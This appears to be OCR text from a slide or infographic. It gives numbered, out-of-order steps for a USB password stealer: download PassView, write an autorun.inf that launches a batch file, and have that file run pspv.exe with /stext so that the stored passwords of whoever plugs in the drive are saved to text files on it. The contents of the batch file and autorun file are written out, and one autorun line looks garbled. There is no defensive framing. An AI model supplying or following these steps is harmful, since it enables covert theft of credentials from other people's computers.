 5
Insert the USB drive and the
autorun window will pop-up
(if enabled)
6
PassView is executed in the background
and passwords will be stored in the .TXT
files in the USB drive
4
Contents of launch. bat
start pspv.exe/stext
pspv.txt
1
Download PassView, a
password hacking tool
3
Create autorun.inf in USB drive
[autorun]
en=launch.bat
2
Copy the downloaded files to
USB drive